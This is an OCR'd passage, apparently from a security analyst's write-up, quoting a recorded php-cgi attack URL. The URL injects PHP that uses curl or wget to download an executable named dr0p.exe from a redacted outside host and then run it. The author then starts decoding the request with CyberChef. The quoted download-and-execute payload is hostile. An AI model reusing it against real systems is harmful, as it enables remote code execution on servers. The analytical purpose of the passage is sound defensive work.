
dived deeper to investigate. The URL
recorded is as follows:
/cgi-bin/php-cgi.exe?
arg=%0aContent-
Type:%20text/plain%0a%0a<?
php%20system('curl%20-L%20-
k%20-
O%20http%3A%2F%2F[redacted]%2F
dr0p.exe%20%26%26%20.%2Fdr0p.e
xe%20%7C%7C%20wget%20--no-
check-
certificate%20http%3A%2F%2F[re
dacted]%2Fdr0p.exe%20%26%26%20
Let’s make it more readable via the
quintessential CyberChef or another